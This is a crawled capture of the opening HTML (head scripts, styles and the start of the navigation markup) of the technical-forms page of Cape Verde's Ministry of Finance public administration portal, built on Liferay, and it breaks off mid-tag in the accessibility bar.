

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId=89129&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId=%7BfolderId%7D&p_auth=KGM5zSyc
body_size: 140415
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Formulários Técnicos - Formulários Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_LSNDGapRvf15:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="21612fa4" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"35"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4"},getLayoutRelativeURL:function(){return"/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144919"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144919"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="HdZsfqkn";Liferay.currentURL="/web/dnap/formul%C3%A1rios-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId\x3d%7BfolderId%7D\x26p_auth\x3dKGM5zSyc";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fformul%25C3%25A1rios-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_6D0t0CSxXQY4_folderId%3D%257BfolderId%257D%26p_auth%3DKGM5zSyc";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" 